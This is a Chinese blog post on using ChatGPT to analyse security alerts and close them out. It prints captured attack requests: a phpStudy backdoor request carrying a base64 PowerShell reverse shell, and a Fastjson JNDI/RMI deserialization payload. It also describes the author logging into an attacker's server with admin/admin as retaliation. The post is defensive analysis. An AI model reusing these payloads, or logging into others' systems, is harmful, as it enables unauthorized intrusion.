背景

在人工智能技术浪潮发展驱动的背景下,数字化、智能化、多元化的网络安全格局逐渐形成。在这个时代如何有效利用好智能工具,促进工作有效开展,显得极为重要。很多安全企业也在大力发展GPT机器人从而实现数据智能化应用,发挥其最佳价值。

ChatGPT视角

思考一个事物的生命周期,从0到1到0的完整过程。



那么,一个告警事件如何完整分析及闭环处置?看chatgpt怎么回答,从其思考发现已经很全面,后续的分析也将基于此视角和思路进行。

问答bing

问答gemini.google

告警事件分析

告警事件的数据来源有多样,目前很多安全检测产品,如防火墙、WAF、IPS、IDS、NDR等,通过检测规则、语义分析、机器学习、安全模型等可以产生。



根据Chatgpt的视角输出简单流程图如下,总体上分为三个过程两个方向(定向、定论、定决,误报与非误报),现在这种分析思路已经运用于安全运营SOAR(安全编排自动化与响应系统)等。

对话案例

借助Chatgpt对攻击数据进行研判分析,目前从分析效果来看,对安全人员技术要求不是太高,可以简化很多人工参与分析数据的过程,能更简洁快速的输出结果。



1.phpStudy后门远程代码执行漏洞为例

请详细判断这个请求数据是否存在攻击行为? GET /l.php HTTP/1.1 Host: 172.17.149.123:8080 User-Agent: Go-http-client/1.1 Accept-Charset: c3lzdGVtKCdwb3dlcnNoZWxsIC1ub3AgLWMgIiRjbGllbnQgPSBOZXctT2JqZWN0IFN5c3RlbS5OZXQuU29ja2V0cy5UQ1BDbGllbnQoJzEwLjIxMS41NS43JywxMjM3Nyk7JHN0cmVhbSA9ICRjbGllbnQuR2V0U3RyZWFtKCk7W2J5dGVbXV0kYnl0ZXMgPSAwLi42NTUzNXwlezB9O3doaWxlKCgkaSA9ICRzdHJlYW0uUmVhZCgkYnl0ZXMsIDAsICRieXRlcy5MZW5ndGgpKSAtbmUgMCl7OyRkYXRhID0gKE5ldy1PYmplY3QgLVR5cGVOYW1lIFN5c3RlbS5UZXh0LkFTQ0lJRW5jb2RpbmcpLkdldFN0cmluZygkYnl0ZXMsMCwgJGkpOyRzZW5kYmFjayA9IChpZXggJGRhdGEgMj4mMSB8IE91dC1TdHJpbmcgKTskc2VuZGJhY2syID0gJHNlbmRiYWNrICsgJ1BTICcgKyAocHdkKS5QYXRoICsgJz4gJzskc2VuZGJ5dGUgPSAoW3RleHQuZW5jb2RpbmddOjpBU0NJSSkuR2V0Qnl0ZXMoJHNlbmRiYWNrMik7JHN0cmVhbS5Xcml0ZSgkc2VuZGJ5dGUsMCwkc2VuZGJ5dGUuTGVuZ3RoKTskc3RyZWFtLkZsdXNoKCl9OyRjbGllbnQuQ2xvc2UoKSInKTtwcmludGYoJ15eXicpOw== Accept-Encoding: gzip,deflate

可以看到对数据进行了base64解码,分析了代码用途。



2.Fastjson 1.2.24反序列化漏洞攻击漏洞为例

请详细判断这个响应数据是否存在攻击行为?

POST /TF0gcDr5qO6R/index.php?fetch=2 HTTP/1.1

Host: 10.211.55.6

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0

Accept: application/json, text/javascript, /; q=0.01

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate

Content-Type: application/json

X-Requested-With: XMLHttpRequest

Content-Length: 698

Connection: close

Cookie: PHPSESSID=15d8h6bqumo7d4geih3f5lafk3

{"name":{"\u0040\u0074\u0079\u0070\u0065":"\u006a\u0061\u0076\u0061\u002e\u006c\u0061\u006e\u0067\u002e\u0043\u006c\u0061\u0073\u0073","\u0076\u0061\u006c":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c"},"x":{"\u0040\u0074\u0079\u0070\u0065":"\u0063\u006f\u006d\u002e\u0073\u0075\u006e\u002e\u0072\u006f\u0077\u0073\u0065\u0074\u002e\u004a\u0064\u0062\u0063\u0052\u006f\u0077\u0053\u0065\u0074\u0049\u006d\u0070\u006c","\u0064\u0061\u0074\u0061\u0053\u006f\u0075\u0072\u0063\u0065\u004e\u0061\u006d\u0065":"rmi://9g.aa3v3hv1.ul5yv9.dnslog.cn/miao2","autoCommit":true}}

可以看到对请求数据进行了解码,分析了代码用途。

解码后源代码如下

{"name":{"type":"java.lang.Class","val":"java.lang.String"},"x":{"type":"com.sun.rowset.RowSetImpl","dataSourceName":"rmi://9g.aa3v3hv1.ul5yv9.dnslog.cn/miao2","autoCommit":true}}

通过上述两个案例的分析研判,使用问答的这种方式可以发现分析非常准确,大大降低了对告警分析门槛。

告警事件闭环响应

1.通过对安全运营中心安全告警事件浏览(①告警产生--定向),发现一个名为.sh文件下载请求的告警事件。(要分析那个告警)

2.基于此.sh文件下载请求的告警事件,进行(②分析研判-定论),由于目前数据留存问题研判只能通过对攻击IP标签及检测规则特征辅助研判。如果有数据报内容可以借助Chatgpt进行分析研判。



3.通过对攻击者进行IP荣誉和历史威胁情报等查询,进一步②分析研判,发现情报标签恶意、资产测绘开发服务及端口、历史样本、网络情报披露等确认其存在攻击行为。

4.通过分析研判发现该告警事件不是误报,对于此可以进行两个方向的(③处置),一是,由于攻击没有成功是一个尝试行为可以直接进行黑名单封禁。二是,对于此攻击者可以进行溯源反制,如果造成数据泄露或者其他损失可进行报警处理。



对该攻击IP进行分析研判是,通过资产测绘发现开放5003端口,访问为资产灯塔系统。

对于此系统简单尝试一次弱口令admin/admin,发现成功登录。通过对该系统的策略设置进行一步确认研判分析正确,资产是华为云如果实名认证就可以定位到具体人。

总结思考

智能的工具可以极大的辅助安全从业人员在工作过程中高效处理问题,但是很多位置的思考还是不能完全自动智能化,需要人的参与才能完整进行。

人是安全建设核心点,工具能解决重复且无需深度思考的繁重工作,当然机器人的智能是在大量算法和数据不断训练和优化中成长进化,智能机器人未来可期........

网络安全学习资源分享:

给大家分享一份全套的网络安全学习资料,给那些想学习 网络安全的小伙伴们一点帮助!

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

因篇幅有限,仅展示部分资料,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,需要点击下方链接即可前往获取

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

同时每个成长路线对应的板块都有配套的视频提供:

大厂面试题

视频配套资料&国内外网安书籍、文档

当然除了有配套的视频,同时也为大家整理了各种文档和书籍资料

所有资料共282G,朋友们如果有需要全套《网络安全入门+进阶学习资源包》,可以扫描下方二维码或链接免费领取~

读者福利 | CSDN大礼包:《网络安全入门&进阶学习资源包》免费分享(安全链接,放心点击)

特别声明:

此教程为纯技术分享!本教程的目的决不是为那些怀有不良动机的人提供及技术支持!也不承担因为技术被滥用所产生的连带责任!本教程的目的在于最大限度地唤醒大家对网络安全的重视,并采取相应的安全措施,从而减少由网络安全而带来的经济损失。

4820

4820

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?